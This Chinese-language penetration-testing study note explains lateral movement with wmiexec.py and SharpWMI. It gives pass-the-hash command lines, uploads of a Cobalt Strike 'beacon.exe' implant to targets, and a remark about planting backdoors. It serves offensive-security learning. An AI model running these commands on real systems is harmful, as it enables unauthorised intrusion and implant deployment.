记录内网渗透学习进程--DAY20

横向移动工具之wmiexec

利⽤条件

⽬标开启以下端口:

135,445,49154(据说这个是随机的(RPC动态分配))

拥有⽬标的凭证(明⽂账号密码、账号Hash、内存有正确的凭证)

优缺点

缺点:⽹络请求⽐较多;需要对⽅开rpc服务,有些机器不开的

优点:不⽤⼿⼯;有回显;更加隐蔽(wmi) //据说

⼤致原理

先使⽤凭证与⽬标进⾏认证,再通过调⽤⽬标的wmi创建并启动服务,然后把结果输出到共享中,最后再通过 IPC$读取结果。

wmiexec.py

url

--> https://github.com/SecureAuthCorp/impacket/tree/master/examples

#因为是python哈,最好把他编译成exe,这样可以拖到别的机器用,否则可能没python环境,不过也可以挂代理

常⽤参数

python wmiexec.py administrator:admin@192.168.2.10

#进⼊半交互式shell

pythonwmiexec.pyadministrator:admin@192.168.2.10whoami

#执⾏完whoami就退出

python wmiexec.py -hashes 00000000000000000000000000000000:ccef208c6485269c20db2cad21734fe7 administrator@192.168.2.10

#使⽤NTLM登录进⼊半交互式

#其实那32个0,可以直接使⽤原本的LMHash的,只是如果没有LMhash的话,就⽤32个0代替。

pythonwmiexec.py -hashes 00000000000000000000000000000000:ccef208c6485269c20db2cad21734fe7 administrator@192.168.2.10 whoami

#使⽤NTLM登录执⾏完whoami就退出

pythonwmiexec.py -share c$ administrator:admin@192.168.2.10 whoami

#使⽤C$作为读取结果的路径,默认使⽤admin$,但是有时候会被删除或者是没有读取的限制





实操:

直接下载后门到别人电脑上,懂的都懂

SharpWMI 基于WMI

url --> https://github.com/QAX-A-Team/sharpwmi

要⾃⼰编译才是最新版的,release⾥⾯的那个exe不是新版,不⽀持使⽤内存中的凭证去连接⽬

利⽤条件

1.能访问⽬标的2个端口:135、49154(据说这个是随机的(RPC动态分配))

2.具有进⼊⽬标的凭证:账号密码 or 账号密码的Hash内存内有凭证

优点:不需要⽬标开启445、

缺点:需要对⽅开 RPC服务,有些机器不开

⼤致原理

他们都是通过wmi执⾏命令,然后把结果存放在注册表,再去读取注册表</

常用参数: #都很简单,工具都差不多哈

sharpwmi.exe 192.168.2.3 administrator 123 cmd whoami

sharpwmi.exe 192.168.2.3 administrator 123 upload beacon.exe c:\beacon.exe

sharpwmi.exe pth 192.168.2.3 cmd whoami

sharpwmi.exe pth 192.168.2.3 upload beacon.exe c:\beacon.exe

sharpwmi.exe 192.168.2.10 administrator admin cmd whoami

CobaltStrike

make_token administrator

sharpwmi.exe pth 192.168.2.10 cmd whoami

#hash注⼊也是⼀样的。

浙公网安备 33010602011771号

浙公网安备 33010602011771号